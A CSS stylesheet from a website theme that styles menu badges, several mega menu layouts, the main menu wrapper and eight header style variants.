.bspw-header-style-7 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-2 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-1 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.widget.widget_nav_menu .menu .better-custom-badge{
    display: none;
}
.main-menu.menu .better-custom-badge{
    position: absolute;
    left: 11px;
    top: -16px;
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu.menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-top-color: #000000;
    bottom: -8px;
    left: 5px;
}
.main-menu.menu > .menu-item:hover > a > .better-custom-badge{
    top: -12px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge{
    left: auto;
    position: absolute;
    bottom: auto;
    right: 10px;
    top: 50%;
    margin-top: -8px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge{
    margin-top: -13px;
}
.main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left > a > .better-custom-badge {
    position: inherit !important;
    margin-right: 6px;
}
.main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children > a > .better-custom-badge{
    right: 24px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge:after,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge:after {
    display: none;
}
.site-header.header-style-7 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-4 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-3 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 98%;
}
.site-header.header-style-7  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-4  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-3  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 98%;
    left: 20px;
}
.site-header.header-style-7  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-4  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-3  .main-menu.menu > .menu-item > a > .better-custom-badge:after {
    bottom: inherit;
    top: -8px;
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    transform: rotate( 180deg);
}
.site-header.header-style-5 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-5  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 3px;
}
.site-header.header-style-6  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-6 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-8  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-8 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}


/**
 * -->Mega Menus
 **/
.menu .mega-menu{
    width: 100%;
    position: absolute;
    left: 0;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    background-color: #FFF;
    -wbkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    text-align: left;
}
.menu > li > .mega-menu li.menu-item-has-children.better-anim-none > .sub-menu,
.menu > li > .mega-menu .bsm-leave .sub-menu,
.menu > li > .mega-menu .sub-menu{
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    background: none !important;
    width: 100%;
    box-shadow: none !important;
}
.menu > li > .mega-menu .sub-menu .sub-menu{
    padding-left: 15px;
}
.menu .mega-menu li.menu-item-has-children > a:after{
    display: none;
}
.menu > li > .mega-menu .mega-menu-links{
    background-color: #c8c8c8;
}


/**
     * --->Column Link Mega Menu
 **/
.mega-menu.mega-type-link{
    list-style: none;
    padding: 22px 25px;
}
.mega-menu.mega-type-link .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
}
.mega-menu.mega-type-link .mega-links > li {
    float: left;
}
.mega-menu.mega-type-link .mega-links > li > a{
    color: #434343;
    font-size: 105%;
    border-bottom: 2px solid rgba(0, 0, 0, 0.07);
    width: 100%;
    display: block;
    margin-bottom: 5px;
    padding-bottom: 10px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 50%;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(3),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(1){
    clear: left;
    padding-right: 14px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(2),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(4){
    padding-left: 14px;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li{
    width: 33.33333%;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(4),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(1){
    padding-right: 14px;
    clear: left;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(6),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(3){
    padding-left: 14px;
}

.mega-menu.mega-type-link .mega-links.link-4-column > li{
    width: 25%;
    padding-right: 10px;
    padding-left: 10px;
}
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(1),
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(5){
    clear: left;
}
.mega-menu.mega-type-link .mega-links .sub-menu{
    border: none;
    background: transparent;
    box-shadow:none;
}


/**
 * --->Link List Mega Menu
 **/
.mega-menu.mega-type-link-list{
    list-style: none;
    padding: 0;
}
.mega-menu.mega-type-link-list .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: left;
}
.mega-menu.mega-type-link-list .mega-links > li {
    display: inline-block;
    padding: 10px 12px;
}
.mega-menu.mega-type-link-list .mega-links > li > a:hover{
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu{
    display: none;
    position: absolute;
    top: 100% !important;
    left: 0 !important;
    background-color: #FFF !important;
    box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.37) !important;
    padding: 0 12px;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu .sub-menu {
    background-color: #050505 !important;
    padding-left: 0;
}
.mega-menu.mega-type-link-list .mega-links li:hover > .sub-menu {
    display: block;
}
.mega-menu.mega-type-link-list .mega-links > li:hover > a {
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    position: auto;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li > a{
    border-bottom: none;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    display: inline-block;
}


/**
 * --->Grid Posts Mega Menu
 **/
.mega-grid-posts{
    padding: 20px;
}
.mega-grid-posts .listing.listing-grid-1{
    margin-left: -6px;
    margin-right: -6px;
}
.mega-grid-posts .bs-pagination-response .listing.listing-grid-1{
    margin-left: 0;
    margin-right: 0;
}
.mega-grid-posts .listing.listing-grid-1.columns-4[max-width~="450px"] .listing-item{
    width: 25% !important;
    padding-right: 7px !important;
    padding-left: 7px !important;
    float: left;
}
.mega-grid-posts .postli:nth-child(1),
.mega-grid-posts .post:nth-child(5){
    clear: left;
    margin-left: -7px;
}
.mega-grid-posts .bs-listing-listing-mix-2-1,
.mega-grid-posts .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * --->Tabed Grid Posts Mega Menu
 **/
.site-header .listing-item-grid-1 .title {
    line-height: 22px;
    font-size: 15px;
}
.site-header .bs-pagination {
    margin: 5px 0 0;
}
.tabbed-grid-posts{
    position: relative;
}
.tabbed-grid-posts:before {
    content: '';
    background-color: #fbfbfb;
    width: 220px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: inline-block;
    border-right: 1px solid #dedede;
}
.tabbed-grid-posts .tabs-section {
    list-style: none;
    width: 220px;
    max-width: 220px;
    text-align: left;
    position: relative;
    z-index: 1;
    float: left;
    padding: 23px 23px 0 23px;
    margin: 0;
}
.tabbed-grid-posts .tabs-section a:hover,
.tabbed-grid-posts .tabs-section a{
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #333 !important;
    padding: 5px 17px;
    border: 1px solid transparent;
    text-transform: capitalize;
    transition: none !important;
}
.tabbed-grid-posts .tabs-section .active a {
    /*border-color: #e2e2e2;*/
    /*background: #fff;*/
    color: #000000 !important;
}
.tabbed-grid-posts .tabs-section a .fa {
    margin-right: 4px;
    color: #adadad;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.tabbed-grid-posts .tabs-section .active a .fa {
    color: inherit;
}
.tabbed-grid-posts .tab-content{
    display: block;
    padding: 23px 23px 23px 245px;
}
.tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1{
    margin-bottom: 5px;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item{
    width: 33.3333% !important;
    float: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 3n-2 ) {
    padding-right: 12px !important;
    clear: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 1 ) {
    clear: none !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n-1 ) {
    padding: 0 6px !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n+3 ) {
    padding-left: 12px !important;
}


/**
 * ->Main Menu Wrapper
 **/
.main-menu-wrapper{
    position: relative;
}
.main-menu-wrapper .main-menu-container{
    position: relative;
}
.site-header.full-width .main-menu-wrapper,
.site-header.boxed .main-menu-wrapper .main-menu-container{
    border-top: 1px solid #ababab;

    background: #fff;
}
.site-header.full-width .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.full-width .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.boxed .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container,
.site-header.boxed .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container{
    border-top: none;
}
body.boxed .site-header .main-menu-wrapper {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}


/**
 * ->Header Styles
 **/
ul.menu > li .sub-menu,
.menu .mega-menu {
    top: 107%;
    top: calc(100% + 3px);
}

/**
 * ->Header Style 1
 **/
.site-header.header-style-1 .header-inner{
    padding: 40px 0;
}
.site-header.header-style-1 .site-branding{
    text-align: center;
}
.site-header.header-style-1 .main-menu.menu{
    text-align: center;
    height: 68px;
    overflow-y: hidden;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-1.full-width .shop-cart-container,
.site-header.header-style-1.full-width .search-container{
    top: 20px;
}
.site-header.header-style-1.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-1.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-1 .main-menu.menu > li{
    float: none;
    display: inline-block;
    margin: 0 4px;
}
.site-header.header-style-1 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-1 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-1 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-1 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-1 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding-left: 0;
}
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 2
 **/
.site-header.header-style-2 .header-inner{
    padding: 20px 0;
}
.site-header.header-style-2 .main-menu.menu{
    height: 68px;
    overflow-y: hidden;
    margin-bottom: -3px;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-2.full-width .shop-cart-container,
.site-header.header-style-2.full-width .search-container{
    top: 20px;
}
.site-header.header-style-2.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-2.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-2 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 5px 0 0;
}
.site-header.header-style-2 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-2 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-2 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-2 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 3
 **/
.site-header.header-style-3 .header-inner{
    padding: 25px 0;
}
.site-header.header-style-3 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-3 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-3 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-3.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-3.boxed .main-menu.menu > li .sub-menu {
    top: 103%;
    top: calc(100% + 1px);
}
.site-header.header-style-3.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-3.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-3.full-width .shop-cart-container,
.site-header.header-style-3.full-width .search-container{
    bottom: 15px;
}
.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-3 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-3 .ajax-search-results:after,
.site-header.header-style-3 .shop-cart-container .cart-box:after,
.site-header.header-style-3 .main-menu.menu > li:hover > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-3 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}


/**
 * ->Header Style 4
 **/
.site-header.header-style-4 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-4 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-4.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-4.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-4.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-4.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-4.full-width .shop-cart-container,
.site-header.header-style-4.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-4 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-4 .ajax-search-results:after,
.site-header.header-style-4 .shop-cart-container .cart-box:after,
.site-header.header-style-4 .main-menu.menu > li:hover > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-4 .site-branding{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: none;
    display: inline-block;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-4 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-4 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-4 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-4 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px;
}


/**
 * ->Header Style 5
 **/
.site-header.header-style-5 .header-inner{
    padding: 0;
    position: relative;
    z-index: 99;
}
.site-header.header-style-5.boxed .header-inner,
.site-header.header-style-5.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-5 .main-menu.menu{
    float: right;
}
.site-header.header-style-5 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-5 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-5 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-5 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-5 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 28px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 50px;
}
.site-header.header-style-5 .main-menu > li > a {
    line-height: 78px;
}
.site-header.header-style-5 .site-branding .logo {
    line-height: 78px;
    display: table;
    width: 100%
}
.site-header.header-style-5 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 78px;
    height: 78px;
    padding: 0 10px 0 0;
}
.site-header.header-style-5 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-5 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-5 .ajax-search-results:after,
.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-5 .main-menu.menu > li:hover > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-5 .main-menu.menu > li:hover > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-5 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
/* sticky */
.site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned{
    max-width: 100% !important;
}
.site-header.header-style-5.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu,
.site-header.header-style-6 .main-menu.menu,
.site-header.header-style-5 .main-menu.menu{
    height: 79px;
    overflow-y: hidden;
    margin-bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu{
    height: 91px;
}
.site-header.header-style-8 .main-menu.menu{
    height: 67px;
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu,
.site-header.header-style-8 .main-menu.menu .mega-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu,
.site-header.header-style-6 .main-menu.menu .mega-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu,
.site-header.header-style-5 .main-menu.menu .mega-menu{
    top: 101%;
    top: calc( 100% + 1px )
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu .sub-menu{
    top: 0;
}


/* Search and cart box for header 5, 6 and 8 */
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-8 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 32px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 45px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item.show-search-item,
.site-header.header-style-5 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 76px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 80px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item{
    padding-right: 51px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-box{
    text-align: inherit;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-container,
.site-header.header-style-6 .main-menu-container.show-search-item .search-container,
.site-header.header-style-5 .main-menu-container.show-search-item .search-container {
    width: 30px;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-6 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-5 .main-menu-container.show-search-item .search-handler {
    position: absolute;
    right: 0;
    margin-top: -13px;
}
.site-header.header-style-8 .main-menu-container.show-search-item.show-cart-item .shop-cart-container,
.site-header.header-style-5 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 27px;
}
.site-header.header-style-6 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 30px;
    padding-right: 0;
}
.site-header.header-style-6 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 90px;
}
.site-header.header-style-5 .main-menu-container.search-open .search-container {
    width: 66.66%;
    line-height: 78px;
}
.site-header.header-style-8 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 66px;
}
.site-header.header-style-8 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu{
    display: none;
}
.site-header.header-style-5 .search-container .search-box .search-form .search-field {
    height: 78px;
}
.site-header.header-style-6 .search-container .search-box .search-form .search-field {
    height: 90px;
}
.site-header.header-style-8 .search-container .search-box .search-form .search-field {
    height: 66px;
}
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-handler{
    line-height: 74px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-handler{
    line-height: 85px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-handler{
    line-height: 62px;
}

.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-6 .shop-cart-container .cart-box:after,
.site-header.header-style-8 .shop-cart-container .cart-box:after {
    content: '';
    height: 2px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -1px;
}

/**
 * ->Header Style 6
 **/
.site-header.header-style-6 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-6.boxed .header-inner,
.site-header.header-style-6.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-6 .main-menu.menu{
    float: right;
}
.site-header.header-style-6 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-6 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-6 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-6 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-6 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu > li > a {
    line-height: 90px;
}
.site-header.header-style-6 .site-branding .logo {
    line-height: 87px;
    display: table;
    width: 100%;
}
.site-header.header-style-6 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 90px;
    height: 90px;
    padding: 0 10px 0 0;
}
.site-header.header-style-6 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-6 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon{
    position: absolute;
    width: 100%;
    top: 24px;
    left: 0;
    text-align: center;
    margin-right: 0;
    font-size: 16px;
}
.site-header.header-style-6 .main-menu.menu > li > a > .bf-icon img{
    vertical-align: top;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon.bf-custom-icon{
    top: 20px;
}
.site-header.header-style-6 .main-menu.menu > li.menu-have-icon > a{
    padding-top: 24px;
    line-height: 66px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu > li:hover > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-6 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-6 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
/* sticky */
.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
.site-header.header-style-6.full-width .content-wrap{
    max-width: 100% !important;
}
.site-header.header-style-6.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}


/**
 * ->Header Style 7
 **/
.site-header.header-style-7 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-7 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-7 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-7 .ajax-search-results:after,
.site-header.header-style-7 .shop-cart-container .cart-box:after,
.site-header.header-style-7 .main-menu.menu > li:hover > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-7 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-7 .site-branding{
    text-align: center;
}
.site-header.header-style-7 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-7 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-7.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-7.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-7.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-7.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-7.full-width .shop-cart-container,
.site-header.header-style-7.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-7 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-7 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-7 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}



/**
 * ->Header Style 8
 **/
.site-header.header-style-8 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-8.boxed .header-inner,
.site-header.header-style-8.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu{
    float: left;
}
.site-header.header-style-8 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-8 .main-menu.menu > li > a{
    padding: 0 7px;
}
.site-header.header-style-8 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-8 .site-branding{
    width: 25%;
    float: left;
    padding-right: 20px;
}
.site-header.header-style-8 .main-menu-container{
    width: 75%;
    float: right;
}
.site-header.header-style-8 .main-menu > li > a {
    line-height: 66px;
}
.site-header.header-style-8 .site-branding .logo {
    line-height: 63px;
    display: table;
    width: 100%
}
.site-header.header-style-8 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 66px;
    height: 66px;
    padding: 0 10px 0 0;
}
.site-header.header-style-8 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-8 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
